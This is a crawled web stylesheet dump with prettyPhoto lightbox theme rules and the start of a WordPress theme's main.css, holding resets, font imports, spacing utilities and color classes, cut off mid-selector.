div.facebook .pp_content_container .pp_left{background:url(../images/prettyPhoto/facebook/contentPatternLeft.html) top left repeat-y}
div.facebook .pp_content_container .pp_right{background:url(../images/prettyPhoto/facebook/contentPatternRight.html) top right repeat-y}
div.facebook .pp_expand{background:url(../images/prettyPhoto/facebook/sprite.html) -31px -26px no-repeat;cursor:pointer}
div.facebook .pp_expand:hover{background:url(../images/prettyPhoto/facebook/sprite.html) -31px -47px no-repeat;cursor:pointer}
div.facebook .pp_contract{background:url(../images/prettyPhoto/facebook/sprite.html) 0 -26px no-repeat;cursor:pointer}
div.facebook .pp_contract:hover{background:url(../images/prettyPhoto/facebook/sprite.html) 0 -47px no-repeat;cursor:pointer}
div.facebook .pp_close{width:22px;height:22px;background:url(../images/prettyPhoto/facebook/sprite.html) -1px -1px no-repeat;cursor:pointer}
div.facebook .pp_description{margin:0 37px 0 0}
div.facebook .pp_loaderIcon{background:url(../images/prettyPhoto/facebook/loader.html) center center no-repeat}
div.facebook .pp_arrow_previous{background:url(../images/prettyPhoto/facebook/sprite.html) 0 -71px no-repeat;height:22px;margin-top:0;width:22px}
div.facebook .pp_arrow_previous.disabled{background-position:0 -96px;cursor:default}
div.facebook .pp_arrow_next{background:url(../images/prettyPhoto/facebook/sprite.html) -32px -71px no-repeat;height:22px;margin-top:0;width:22px}
div.facebook .pp_arrow_next.disabled{background-position:-32px -96px;cursor:default}
div.facebook .pp_nav{margin-top:0}
div.facebook .pp_nav p{font-size:15px;padding:0 3px 0 4px}
div.facebook .pp_nav .pp_play{background:url(../images/prettyPhoto/facebook/sprite.html) -1px -123px no-repeat;height:22px;width:22px}
div.facebook .pp_nav .pp_pause{background:url(../images/prettyPhoto/facebook/sprite.html) -32px -123px no-repeat;height:22px;width:22px}
div.facebook .pp_next:hover{background:url(../images/prettyPhoto/facebook/btnNext.html) center right no-repeat;cursor:pointer}
div.facebook .pp_previous:hover{background:url(../images/prettyPhoto/facebook/btnPrevious.html) center left no-repeat;cursor:pointer}
div.facebook .pp_bottom .pp_left{background:url(../images/prettyPhoto/facebook/sprite.html) -88px -80px no-repeat}
div.facebook .pp_bottom .pp_middle{background:url(../images/prettyPhoto/facebook/contentPatternBottom.html) top left repeat-x}
div.facebook .pp_bottom .pp_right{background:url(../images/prettyPhoto/facebook/sprite.html) -110px -80px no-repeat}
div.pp_pic_holder a:focus{outline:none}
div.pp_overlay{background:#000;display:none;left:0;position:absolute;top:0;width:100%;z-index:9500}
div.pp_pic_holder{display:none;position:absolute;width:100px;z-index:10000}
.pp_content{height:40px;min-width:40px}
* html .pp_content{width:40px}
.pp_content_container{position:relative;text-align:left;width:100%}
.pp_content_container .pp_left{padding-left:20px}
.pp_content_container .pp_right{padding-right:20px}
.pp_content_container .pp_details{float:left;margin:10px 0 2px}
.pp_description{display:none;margin:0}
.pp_social{float:left;margin:0}
.pp_social .facebook{float:left;margin-left:5px;width:55px;overflow:hidden}
.pp_social .twitter{float:left}
.pp_nav{clear:right;float:left;margin:3px 10px 0 0}
.pp_nav p{float:left;white-space:nowrap;margin:2px 4px}
.pp_nav .pp_play,.pp_nav .pp_pause{float:left;margin-right:4px;text-indent:-10000px}
a.pp_arrow_previous,a.pp_arrow_next{display:block;float:left;height:15px;margin-top:3px;overflow:hidden;text-indent:-10000px;width:14px}
.pp_hoverContainer{position:absolute;top:0;width:100%;z-index:2000}
.pp_gallery{display:none;left:50%;margin-top:-50px;position:absolute;z-index:10000}
.pp_gallery div{float:left;overflow:hidden;position:relative}
.pp_gallery ul{float:left;height:35px;position:relative;white-space:nowrap;margin:0 0 0 5px;padding:0}
.pp_gallery ul a{border:1px rgba(0,0,0,0.5) solid;display:block;float:left;height:33px;overflow:hidden}
.pp_gallery ul a img{border:0}
.pp_gallery li{display:block;float:left;margin:0 5px 0 0;padding:0}
.pp_gallery li.default a{background:url(../images/prettyPhoto/facebook/default_thumbnail.html) 0 0 no-repeat;display:block;height:33px;width:50px}
.pp_gallery .pp_arrow_previous,.pp_gallery .pp_arrow_next{margin-top:7px!important}
a.pp_next{background:url(../images/prettyPhoto/light_rounded/btnNext.html) 10000px 10000px no-repeat;display:block;float:right;height:100%;text-indent:-10000px;width:49%}
a.pp_previous{background:url(../images/prettyPhoto/light_rounded/btnNext.html) 10000px 10000px no-repeat;display:block;float:left;height:100%;text-indent:-10000px;width:49%}
a.pp_expand,a.pp_contract{cursor:pointer;display:none;height:20px;position:absolute;right:30px;text-indent:-10000px;top:10px;width:20px;z-index:20000}
a.pp_close{position:absolute;right:0;top:0;display:block;line-height:22px;text-indent:-10000px}
.pp_loaderIcon{display:block;height:24px;left:50%;position:absolute;top:50%;width:24px;margin:-12px 0 0 -12px}
#pp_full_res{line-height:1!important}
#pp_full_res .pp_inline{text-align:left}
#pp_full_res .pp_inline p{margin:0 0 15px}
div.ppt{color:#fff;display:none;font-size:17px;z-index:9999;margin:0 0 5px 15px}
div.pp_default .pp_content,div.light_rounded .pp_content{background-color:#fff}
div.pp_default #pp_full_res .pp_inline,div.light_rounded .pp_content .ppt,div.light_rounded #pp_full_res .pp_inline,div.light_square .pp_content .ppt,div.light_square #pp_full_res .pp_inline,div.facebook .pp_content .ppt,div.facebook #pp_full_res .pp_inline{color:#000}
div.pp_default .pp_gallery ul li a:hover,div.pp_default .pp_gallery ul li.selected a,.pp_gallery ul a:hover,.pp_gallery li.selected a{border-color:#fff}
div.pp_default .pp_details,div.light_rounded .pp_details,div.dark_rounded .pp_details,div.dark_square .pp_details,div.light_square .pp_details,div.facebook .pp_details{position:relative}
div.light_rounded .pp_top .pp_middle,div.light_rounded .pp_content_container .pp_left,div.light_rounded .pp_content_container .pp_right,div.light_rounded .pp_bottom .pp_middle,div.light_square .pp_left,div.light_square .pp_middle,div.light_square .pp_right,div.light_square .pp_content,div.facebook .pp_content{background:#fff}
div.light_rounded .pp_description,div.light_square .pp_description{margin-right:85px}
div.light_rounded .pp_gallery a.pp_arrow_previous,div.light_rounded .pp_gallery a.pp_arrow_next,div.dark_rounded .pp_gallery a.pp_arrow_previous,div.dark_rounded .pp_gallery a.pp_arrow_next,div.dark_square .pp_gallery a.pp_arrow_previous,div.dark_square .pp_gallery a.pp_arrow_next,div.light_square .pp_gallery a.pp_arrow_previous,div.light_square .pp_gallery a.pp_arrow_next{margin-top:12px!important}
div.light_rounded .pp_arrow_previous.disabled,div.dark_rounded .pp_arrow_previous.disabled,div.dark_square .pp_arrow_previous.disabled,div.light_square .pp_arrow_previous.disabled{background-position:0 -87px;cursor:default}
div.light_rounded .pp_arrow_next.disabled,div.dark_rounded .pp_arrow_next.disabled,div.dark_square .pp_arrow_next.disabled,div.light_square .pp_arrow_next.disabled{background-position:-22px -87px;cursor:default}
div.light_rounded .pp_loaderIcon,div.light_square .pp_loaderIcon{background:url(../images/prettyPhoto/light_rounded/loader.html) center center no-repeat}
div.dark_rounded .pp_top .pp_middle,div.dark_rounded .pp_content,div.dark_rounded .pp_bottom .pp_middle{background:url(../images/prettyPhoto/dark_rounded/contentPattern.html) top left repeat}
div.dark_rounded .currentTextHolder,div.dark_square .currentTextHolder{color:#c4c4c4}
div.dark_rounded #pp_full_res .pp_inline,div.dark_square #pp_full_res .pp_inline{color:#fff}
.pp_top,.pp_bottom{height:20px;position:relative}
* html .pp_top,* html .pp_bottom{padding:0 20px}
.pp_top .pp_left,.pp_bottom .pp_left{height:20px;left:0;position:absolute;width:20px}
.pp_top .pp_middle,.pp_bottom .pp_middle{height:20px;left:20px;position:absolute;right:20px}
* html .pp_top .pp_middle,* html .pp_bottom .pp_middle{left:0;position:static}
.pp_top .pp_right,.pp_bottom .pp_right{height:20px;left:auto;position:absolute;right:0;top:0;width:20px}
.pp_fade,.pp_gallery li.default a img{display:none}

--- FILE ---
content_type: text/css
request_url: https://jmccwing.com/wp-content/themes/twentynineteen/css/main.css
body_size: 69288
content:
/**
  * Name: Affirm
 
*/

@import url('https://fonts.googleapis.com/css?family=Muli:300,300i,400,400i,500,500i,600,600i,700,700i,800,800i&amp;display=swap');
@import url('https://fonts.googleapis.com/css?family=Roboto:300,300i,400,400i,500,500i,700,700i,900,900i&amp;display=swap');

/**

 
/* ===============================================
    General
------------------------*/

/** Variables **/
article, aside, details, figcaption, figure, footer, header, hgroup, menu, nav, section { 
    display: block;
}
a, a:hover, a:focus, a:active {
    text-decoration: none;
    outline: none;
    color: inherit;
}
a, button, input { 
    outline: none; 
}
ol, ul{ 
    padding: 0; 
    margin: 0;
}
strong{ 
  font-weight: 600;
}
iframe{
  width: 100%;
  border: none;
  display: block;
}
p { 
    margin: 0 0 15px; 
}

*::-moz-selection { 
    background: #2457aa; 
    color: #fff; 
    text-shadow: none; 
}
::-moz-selection { 
    background: #2457aa; 
    color: #fff;
    text-shadow: none; 
}
::selection { 
    background: #2457aa; 
    color: #fff; 
    text-shadow: none; 
}

textarea, input[type="text"], 
input[type="password"], 
input[type="datetime"], 
input[type="datetime-local"], 
input[type="date"], 
input[type="month"], 
input[type="time"], 
input[type="week"], 
input[type="number"], 
input[type="email"], 
input[type="url"], 
input[type="search"], 
input[type="tel"], 
input[type="color"], 
.uneditable-input, 
select{
    font-family: inherit;
    -webkit-transition: border linear .2s,box-shadow linear .2s;
    -moz-transition: border linear .2s,box-shadow linear .2s;
    -o-transition: border linear .2s,box-shadow linear .2s;
    transition: border linear .2s,box-shadow linear .2s;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
    vertical-align: middle;
    width: 100%;
    color: #8093a8;
    padding: 13px 15px 14px;
    border-radius: 3px;
    font-weight: 400;
    background-color: #fff;
    text-transform: inherit;
    border: 1px solid rgba(0, 43, 92, 0.08);
    font-size: 14px;
    outline: none;
    line-height: inherit;
    letter-spacing: 0px;
}
button, input[type="submit"], 
input[type="button"], 
input[type="reset"] {
    display: inline-block;
    text-decoration: none;
    font-size: 13px;
    line-height: 21px;
    font-weight: 500;
    padding: 11px 40px 11px;
    border: 2px solid transparent;
    border-radius: 0;
    color: #fff;
    -webkit-transition: all 0.25s ease;
    transition: all 0.25s ease;
    cursor: pointer;
    outline: none!important;
    -webkit-font-smoothing: antialiased;
}

textarea:focus, 
input[type="text"]:focus, 
input[type="password"]:focus, 
input[type="datetime"]:focus, 
input[type="datetime-local"]:focus, 
input[type="date"]:focus, 
input[type="month"]:focus, 
input[type="time"]:focus, 
input[type="week"]:focus, 
input[type="number"]:focus, 
input[type="email"]:focus, 
input[type="url"]:focus, 
input[type="tel"]:focus, 
input[type="color"]:focus {
    border: 1px solid #d43b41;
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    box-shadow: none;
    -webkit-appearance: searchfield;
}


/* clears the 'X' from Internet Explorer */
input[type=search]::-ms-clear {  display: none; width : 0; height: 0; }
input[type=search]::-ms-reveal {  display: none; width : 0; height: 0; }

/* clears the 'X' from Chrome */
input[type="search"]::-webkit-search-decoration,
input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-results-button,
input[type="search"]::-webkit-search-results-decoration { display: none; }


textarea:-moz-placeholder,
textarea::-moz-placeholder,
input:-moz-placeholder,
input::-moz-placeholder,
input:-ms-input-placeholder ,
input::-ms-input-placeholder,
textarea::-webkit-input-placeholder,
input::-webkit-input-placeholde  {   
  color: #fff;
}
button.slick-next.slick-arrow {
    right: 0px !IMPORTANT;
}
menu, ol, ul {
    margin: 16px 0;
    padding: 0 0 0 25px;
}
section#visas {
    background: #f2f2f2;
}
.white-bg{background-color:#ffffff !important}
body p {
    color: #000000;
    font-size: 15px;
    text-align: justify;
    font-weight: 400;
}

.layer-content .title-header h5 {
    font-size: 21px;
    font-weight: 800;
    letter-spacing: 2px;
    padding-left: 3px;
}
.layer-content .title-header h2 {
    font-size: 45px;
    margin-top: 13px;
    font-weight: 700;
    text-transform: uppercase;
    border-bottom: 3px dotted;
    width: fit-content;
}
span.adrff {
    background: #ffffff;
    color: #000;
    padding: 2px 8px !important;
}
.with-desc h2.title a {
    font-size: 24px;
    text-transform: uppercase;
    font-weight: 500;
}
sup {
    /* color: #fc0e0e; */
    font-size: 13px;
}

.pl-0{padding-left:0px;}
.hydrogen-sec{display:none }
.hydrogen2-sec{display:none }

rs-layer#slider-1-slide-1-layer-3 {
    color: #000000 !important;
    background: #ffffff !important;
}
.mb-20{margin-bottom:20px}


.mb-20{margin-bottom:20px}
.mb-30{margin-bottom:30px}


.introduction-section .img-fluid img {
    box-shadow: 0px 0px 10px 0px gainsboro;
    border: 9px solid #ffffff;
    position: relative;
}

.introduction-section h2 {
    font-size: 36px;
    line-height: 42px;
    margin-bottom: 20px;
    font-weight: 500; margin-top:0px;
}

body { font-family: 'Muli', sans-serif;
    font-weight: 400;
    font-size: 15px;
    line-height: 25px;
    letter-spacing: 0px;
    color: #898a9c;

}
h1, h2, h3, h4, h5, h6{ font-family: 'Roboto', sans-serif; margin-bottom: 10px; font-weight: 500; color :#1d2143;}
h1 { font-size: 60px; line-height: 72px; }
h2 { font-size: 46px; line-height: 56px; }
h3 { font-size: 38px; line-height: 48px; }
h4 { font-size: 30px; line-height: 40px; }
h5 { font-size: 18px; line-height: 28px; }
h6 { font-size: 15px; line-height: 18px;}


/** Extra-outer **/
body .page {
    position: relative;
    z-index: 10;
}
body .site-main {
    background-color: #fff;
    position: relative;
    z-index: 1;
}
body .page.sidebar-true .site-main{ 
    padding: 0;
    background-color: #fff;
}
a{ color: #1d2143; }
a, img{
    -webkit-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
}

.box-shadow{ box-shadow: 0 0 9px 0 rgba(29, 33, 67, 0.10) }

.border { border: 1px solid transparent !important; }

.bor_rad_3 { border-radius: 3px; }
.bor_tl_rad_3 { border-top-left-radius: 3px; }
.bor_tr_rad_3 { border-top-right-radius: 3px; }
.bor_bl_rad_3 { border-bottom-left-radius: 3px; }
.bor_br_rad_3 { border-bottom-right-radius: 3px; }

.bor_rad_5 { border-radius: 5px; }
.bor_tl_rad_5 { border-top-left-radius: 5px; }
.bor_tr_rad_5 { border-top-right-radius: 5px; }
.bor_bl_rad_5 { border-bottom-left-radius: 5px; }
.bor_br_rad_5 { border-bottom-right-radius: 5px; }

.bor_rad_6 { border-radius: 6px; }
.bor_tl_rad_6 { border-top-left-radius: 6px; }
.bor_tr_rad_6 { border-top-right-radius: 6px; }
.bor_bl_rad_6 { border-bottom-left-radius: 6px; }
.bor_br_rad_6 { border-bottom-right-radius: 6px; }


.bg-anim-1 { position: absolute; left: 0; bottom: -100px;}
.bg-anim-2 { position: absolute; right: 0; top: -224px; }


.bg-anim-1{
    position: absolute;
    background-repeat: no-repeat;
    width: 270px;
    height: 80px;
    -webkit-animation: movingplane 4s cubic-bezier(0.51, 0.45, 0.75, 0.72) infinite;
    -moz-animation: movingplane 4s cubic-bezier(0.51, 0.45, 0.75, 0.72) infinite;
    -o-animation: movingplane 4s cubic-bezier(0.51, 0.45, 0.75, 0.72) infinite;
}
@keyframes movingplane {
    0% { 
         margin-left: 0;
    }
    25% { 
          bottom: -90px;
          margin-left: 20px;
    }
    50% {
          bottom: -80px;
          margin-left: 40px;
    }
    75% {
          bottom: -70px;
          margin-left: 60px;

    }
    100% {
          bottom: -60px;
          margin-left: 80px;
          opacity: .08;
    }
}


.bg-anim-2{
    position: absolute;
    background-repeat: no-repeat;
    width: 200px;
    height: 70px;
}
@keyframes movingcard {
    0% { 
         margin-left: 0;
    }
    25% { 
          top: -215px;
          transform: rotate(-5deg);
    }
    50% {
          top: -210px;
          transform: rotate(-10deg);
          
    }
    75% {
          top: -180px;
          transform: rotate(-15deg);
          
    }
    100% {
          top: -150px;
          transform: rotate(-20deg);
          opacity: .08;

    }
}

@keyframes mymove {
    
 20% {transform: translate(calc(5% * -20 ),0px);}
  40% {transform: translate(calc(5% * -12 ),0px);}
   60% {transform: translate(calc(5% * -10 ),0px);}
   80% {transform: translate(calc(5% * -8 ),0px);}
   100% {transform: translate(calc(5% * -5 ),0px);}
  120% {transform: translate(calc(5% * -2 ),0px);}
}

@keyframes  {
    
 0% {transform: translate(70px,0px);}
 20% {transform: translate(calc(100% * -2 ),0px);}
  40% {transform: translate(calc(100% * -5 ),0px);}
   60% {transform: translate(calc(100% * -8 ),0px);}
   80% {transform: translate(calc(100% * -11 ),0px);}
   100% {transform: translate(calc(100% * -16 ),0px);}
  120% {transform: translate(calc(100% * -21 ),0px);}
}

@keyframes gradient {
  0% {
    background-position: 0% 40%;
  }
  50% {
    background-position: 100% 60%;
  }
  100% {
    background-position: 0% 80%;
  }
}

.alignleft {
    float: left;
    margin: .375em 1.75em 1.75em 0;
}
.alignright {
    float: right;
    margin: .375em 0 1.75em 1.75em;
}
.z-index_1{ z-index: -1; }
.z-index-0{ z-index: 0; }
.z-index-1{ z-index: 1; }
.z-index-2{ z-index: 2; }


/* ===============================================
    Spacing
------------------------*/

/** Padding **/
.spacing-1 { padding-top: 204px; padding-bottom: 90px; padding-left: 50px; margin-top: -140px;
            margin-right: -290px; }
.spacing-2 { padding: 60px 50px 45px; margin-top: -65px; }
.spacing-3 { padding: 60px 25px 30px; margin-top: 80px; margin-left: -30px; margin-bottom: -80px; }
.spacing-4 { padding: 65px 25px 55px 60px;}
.spacing-5 { margin-top: -260px; margin-right: -215px; padding-right: 250px; padding-top: 106px;}
.spacing-6 { padding: 80px 40px 80px 0;}
.spacing-7 { padding: 80px 60px; margin-top: -80px; }

.pr-5{ padding-right: 5px !important}
.pr-10{ padding-right: 10px !important; }
.pr-15{ padding-right: 15px !important; }
.pr-20{ padding-right: 20px !important; }
.pr-25{ padding-right: 25px !important; }
.pr-30{ padding-right: 30px !important; }
.pr-35{ padding-right: 35px !important; }
.pr-40{ padding-right: 40px !important; }
.pr-45{ padding-right: 45px !important; }
.pr-50{ padding-right: 50px !important; }
.pr-55{ padding-right: 55px !important; }
.pr-60 { padding-right: 60px !important; }
.pr-65{ padding-right: 65px !important;}
.pr-70{ padding-right: 70px !important; }
.pr-75{ padding-right: 75px !important; }
.pr-80{ padding-right: 80px !important; }
.pr-85{ padding-right: 85px !important; }
.pr-90{ padding-right: 90px !important; }
.pr-95{ padding-right: 95px !important; }
.pr-100{ padding-right: 100px !important; }

.pl-0{ padding-left: 0px !important; }
.pl-5 { padding-left: 5px !important; }
.pl-10{ padding-left: 10px !important; }
.pl-15{ padding-left: 15px !important; }
.pl-20{ padding-left: 20px !important; }
.pl-25{ padding-left: 25px !important; }
.pl-30{ padding-left: 30px !important; }
.pl-35{ padding-left: 35px !important; }
.pl-40{ padding-left: 40px !important; }
.pl-45{ padding-left: 45px !important; }
.pl-50{ padding-left: 50px !important; }
.pl-55{ padding-left: 55px !important; }
.pl-60{ padding-left: 60px !important; }
.pl-65{ padding-left: 65px !important; }
.pl-70{ padding-left: 70px !important; }
.pl-75{ padding-left: 75px !important; }
.pl-80{ padding-left: 80px !important; }
.pl-85{ padding-left: 85px !important; }
.pl-90{ padding-left: 90px !important; }
.pl-95{ padding-left: 95px !important; }
.pl-100{ padding-left: 100px !important; }

.pt-5{ padding-top: 5px !important;}
.pt-10{ padding-top: 10px !important; }
.pt-15 { padding-top: 15px !important; }
.pt-20 { padding-top: 20px !important; }
.pt-25 { padding-top: 25px !important; }
.pt-30{ padding-top: 30px !important; }
.pt-35{ padding-top: 35px !important; }
.pt-40{ padding-top: 40px !important; }
.pt-45{ padding-top: 45px !important; }
.pt-50{ padding-top: 50px !important; }
.pt-55{ padding-top: 55px !important; }
.pt-60 { padding-top: 60px !important; }
.pt-65{ padding-top: 65px !important; }
.pt-70 { padding-top: 70px !important; }
.pt-75 { padding-top: 75px !important; }
.pt-80{padding-top: 80px !important;}
.pt-90{padding-top: 90px !important;}
.pt-100{padding-top: 100px !important;}

.pb-5{ padding-bottom: 5px !important; }
.pb-10{ padding-bottom: 10px !important; }
.pb-15{ padding-bottom: 15px !important; }
.pb-20{ padding-bottom: 20px !important; }
.pb-25{ padding-bottom: 25px !important; }
.pb-30{ padding-bottom: 30px !important; }
.pb-35{ padding-bottom: 35px !important; }
.pb-40{ padding-bottom: 40px !important; }
.pb-45{ padding-bottom: 45px !important; }
.pb-50{ padding-bottom: 50px !important; }
.pb-55{ padding-bottom: 55px !important; }
.pb-60{ padding-bottom: 60px !important; }
.pb-70{ padding-bottom: 70px !important; }
.pb-80{ padding-bottom: 80px !important; }
.pb-90{ padding-bottom: 90px !important; }
.pb-100{padding-bottom: 100px !important;}

/** Margin **/
.mt-5{ margin-top: 5px!important; }
.mt-10 { margin-top: 10px !important; }
.mt-15{ margin-top: 15px !important;}
.mt-20{ margin-top: 20px !important;}
.mt-25{ margin-top: 25px !important;}
.mt-30{ margin-top: 30px !important;}
.mt-35{ margin-top: 35px !important;}
.mt-40{ margin-top: 40px !important;}
.mt-45{ margin-top: 45px !important;}
.mt-50{ margin-top: 50px !important;}
.mt-60{ margin-top: 60px !important;}
.mt-65{ margin-top: 65px !important;}
.mt-70{ margin-top: 70px !important;}
.mt-80{ margin-top: 80px !important;}
.mt-90{ margin-top: 90px !important;}
.mt-100{ margin-top: 100px !important;}
.mt-160{ margin-top: 160px !important;}


.mt_5{ margin-top: -5px!important; }
.mt_10{ margin-top: -10px!important; }
.mt_15{ margin-top: -15px!important; }
.mt_25{ margin-top: -25px!important; }
.mt_30{ margin-top: -30px!important; }
.mt_35{ margin-top: -35px!important; }
.mt_40{ margin-top: -40px!important; }
.mt_50{ margin-top: -50px !important; }
.mt_60{ margin-top: -60px !important; }
.mt_70{ margin-top: -70px !important; }
.mt_80{ margin-top: -80px !important; }
.mt_90{ margin-top: -90px !important; }
.mt_100{ margin-top: -100px !important; }
.mt_120{ margin-top: -120px !important; }
.mt_140{ margin-top: -140px !important; }
.mt_150{ margin-top: -150px !important; }
.mt_160{ margin-top: -160px !important; }
.mt_170{ margin-top: -170px !important; }
.mt_180{ margin-top: -180px !important; }
.mt_190{ margin-top: -190px !important; }
.mt_200{ margin-top: -200px !important; }
.mt_220{ margin-top: -220px !important; }
.mt_240{ margin-top: -240px !important; }


.mb-5{ margin-bottom: 5px !important; }
.mb-10{ margin-bottom: 10px !important; }
.mb-15{ margin-bottom: 15px !important; }
.mb-25{ margin-bottom: 25px !important;}
.mb-20{ margin-bottom: 20px !important; }
.mb-30{ margin-bottom: 30px !important; }
.mb-35{ margin-bottom: 35px !important; }
.mb-40{ margin-bottom: 40px !important; }
.mb-45{ margin-bottom: 45px !important; }
.mb-50 { margin-bottom: 50px !important; }
.mb-60 { margin-bottom: 60px !important; }
.mb-65 { margin-bottom: 65px !important; }
.mb-70 { margin-bottom: 70px !important; }
.mb-80 { margin-bottom: 80px !important; }
.mb-90 { margin-bottom: 90px !important; }
.mb-100 { margin-bottom: 100px !important; }

.mb_5{ margin-bottom: -5px !important; }
.mb_10{ margin-bottom: -10px !important; }
.mb_15{ margin-bottom: -15px !important; }
.mb_20{ margin-bottom: -20px !important; }
.mb_25{ margin-bottom: -25px !important; }
.mb_30{ margin-bottom: -30px !important; }
.mb_50{ margin-bottom: -50px !important; }
.mb_60{ margin-bottom: -60px !important; }
.mb_70{ margin-bottom: -70px !important; }
.mb_80{ margin-bottom: -80px !important; }
.mb_90{ margin-bottom: -90px !important }
.mb_100{ margin-bottom: -100px !important }
.mb_120{ margin-bottom: -120px !important }
.mb_140{ margin-bottom: -140px !important }

.ml-0{ margin-left: 0px !important }
.ml-10{ margin-left: 10px !important }
.ml-15 { margin-left: 15px!important; }
.ml-30{ margin-left: 30px !important; }
.ml-40{ margin-left: 40px !important; }
.ml-50{ margin-left: 50px !important; }
.ml-80{ margin-left: 80px !important; }
.ml-100{ margin-left: 100px !important; }
.ml-145{ margin-left: 145px !important; }
.ml-160{ margin-left: 160px !important; }

.ml_10 { margin-left: -10px!important; }
.ml_15 { margin-left: -15px!important; }
.ml_20 { margin-left: -20px!important; }
.ml_25 { margin-left: -25px!important; }
.ml_30{ margin-left: -30px !important; }
.ml_35{ margin-left: -35px !important; }
.ml_40{ margin-left: -40px !important; }
.ml_50{ margin-left: -50px !important; }
.ml_60{ margin-left: -60px !important; }
.ml_70{ margin-left: -70px !important; }
.ml_80{ margin-left: -80px !important; }
.ml_90{ margin-left: -90px !important; }
.ml_100{ margin-left: -100px !important; }
.ml_110{ margin-left: -110px !important; }
.ml_130{ margin-left: -130px !important; }
.ml_150{ margin-left: -150px !important; }

.mr-0{ margin-right: 0px !important; }
.mr-10{ margin-right: 10px !important; }
.mr-15 { margin-right: 15px!important; }
.mr-20{ margin-right: 20px !important;}
.mr-25{ margin-right: 25px !important;}
.mr-30{ margin-right: 30px !important;}
.mr-40{ margin-right: 40px!important;}
.mr-50{ margin-right: 50px!important;}
.mr-60{ margin-right: 60px!important;}

.mr_10 { margin-right: -10px!important;}
.mr_15 { margin-right: -15px!important;}
.mr_20{ margin-right: -20px !important;}
.mr_25{ margin-right: -25px !important;}
.mr_30{ margin-right: -30px !important;}
.mr_40{ margin-right: -40px!important;}
.mr_50{ margin-right: -50px!important;}
.mr_60{ margin-right: -60px !important; }
.mr_70{ margin-right: -70px !important; }
.mr_80{ margin-right: -80px !important; }
.mr_90{ margin-right: -90px !important; }
.mr_100{ margin-right: -100px !important; }
.mr_130{ margin-right: -130px !important; }
.mr_150{ margin-right: -150px !important; }
.mr_160{ margin-right: -160px !important; }
.mr_180{ margin-right: -180px !important; }
.mr_200{ margin-right: -200px !important; }
.mr_240{ margin-right: -240px !important; }



/* ===============================================
    Color
------------------------*/
/** 1.Skin-color **/
.cmt-textcolor-skincolor,
.cmt-textcolor-skincolor h1, 
.cmt-textcolor-skincolor h2,
.cmt-textcolor-skincolor h3, 
.cmt-textcolor-skincolor h4,
.cmt-textcolor-skincolor h5,
.cmt-textcolor-skincolor h6,
.cmt-textcolor-skincolor a, .cmt-textcolor-skincolor i,
:not(.cmt-bgcolor-darkgrey) .cmt-textcolor-skincolor a, :not(.cmt-bgcolor-darkgrey) .cmt-textcolor-skincolor i, 
:not(.cmt-bgcolor-darkgrey) .cmt-textcolor-skincolor a, :not(.cmt-bgcolor-darkgrey) .cmt-textcolor-skincolor i, 
a.cmt-textcolor-skincolor, i.cmt-textcolor-skincolor, 
:not(.cmt-bgcolor-darkgrey) a.cmt-textcolor-skincolor,
:not(.cmt-bgcolor-darkgrey) i.cmt-textcolor-skincolor,
.cmt-bgcolor-darkgrey .cmt-textcolor-skincolor h1, 
.cmt-bgcolor-darkgrey .cmt-textcolor-skincolor h2,
.cmt-bgcolor-darkgrey .cmt-textcolor-skincolor h3, 
.cmt-bgcolor-darkgrey .cmt-textcolor-skincolor h4,
.cmt-bgcolor-darkgrey .cmt-textcolor-skincolor h5,
.cmt-bgcolor-darkgrey .cmt-textcolor-skincolor h6,
.cmt-bgcolor-darkgrey a:hover,
.cmt-textcolor-white a:hover,
.cmt-bgcolor-darkgrey a:hover i,
.cmt-btn-color-skincolor,
.cmt-bgcolor-darkgrey .cmt-btn-color-skincolor,
.cmt-bgcolor-darkgrey .cmt-btn-color-skincolor i,
.cmt-bgcolor-grey .cmt-btn-color-skincolor,
.cmt-list-icon-color-skincolor li i,
.cmt-icon_element-border.cmt-icon_element-color-skincolor,
.cmt-btn-style-border.cmt-btn-color-skincolor, 
.cmt-icon_element-fill.cmt-icon_element-color-white,
.cmt-icon_element-color-skincolor, 
.cmt-icon_element-color-skincolor:not(.cmt-icon_element-fill) i, 
.cmt-bgcolor-darkgrey .cmt-icon_element-color-skincolor i, 
nav.main-menu ul.menu > li.active > a,
a:hover, .cmt-bgcolor-darkgrey a:hover, .section-title h5,
.testimonials.cmt-testimonial-box-view-style2 .testimonial-content:before,
.cmt-tabs.tabs-style-02 ul.tabs li a i ,
.cmt-p_table-amount, .cmt-p_table-price,
.featured-imagebox-portfolio .featured-content .featured-title h5 a:hover,
.featured-imagebox-post.style4 .featured-content.featured-content-post .post-meta span:not(:last-child),
.widget.widget-download ul li i,
.featured-icon-box.icon-align-before-content.style5 .featured-title h5 span


{
    color: #d43b41;
}

/** Skin-bg-color **/
.cmt-bgcolor-skincolor,
.cmt-bgcolor-skincolor > .cmt-bg-layer,
.cmt-bgcolor-skincolor > .cmt-bg-layer > .cmt-col-wrapper-bg-layer-inner,
.cmt-icon_element-fill.cmt-icon_element-color-skincolor,
.cmt-btn-style-fill.cmt-btn-color-skincolor,
.cmt-btn.cmt-btn-style-border.cmt-btn-color-skincolor:not(.btn-inline):hover:after,
.cmt-btn.cmt-btn-style-fill.cmt-btn-color-dark:not(.btn-inline):hover:after,
.cmt-btn.cmt-btn-style-border.cmt-btn-color-skincolor:not(.btn-inline):hover:before,
.cmt-btn.cmt-btn-style-fill.cmt-btn-color-dark:not(.btn-inline):hover:before,
.cmt-btn.cmt-btn-style-fill.cmt-btn-color-white:hover:before ,
.cmt-bgcolor-darkgrey .cmt-btn.cmt-btn-style-fill.cmt-btn-color-white:not(.btn-inline):hover:after,
.cmt-bgcolor-darkgrey .cmt-btn.cmt-btn-style-fill.cmt-btn-color-white:not(.btn-inline):hover:before,
.cmt-bgcolor-grey .tooltip:after, .cmt-bgcolor-grey [data-tooltip]:after,
nav.main-menu ul.menu li > ul.mega-submenu li a:hover,
nav.main-menu ul.menu li ul.mega-submenu li.active > a,
.cmt-tabs.tabs-style-01 ul.tabs li.active a,
.slick_slider.slick-dots-style1 .slick-dots li.slick-active button,
.slick_slider.slick-dots-style2 .slick-dots li.slick-active button,
.header_cart .cart_count,
.cmt-progress-bar .progress-bar-inner .progress-bar:before,
.widget ul#menu-footer-quick-links li a:before,
.widget .widget-title:before,
.cmt-bgcolor-darkgrey .tooltip-top:after,
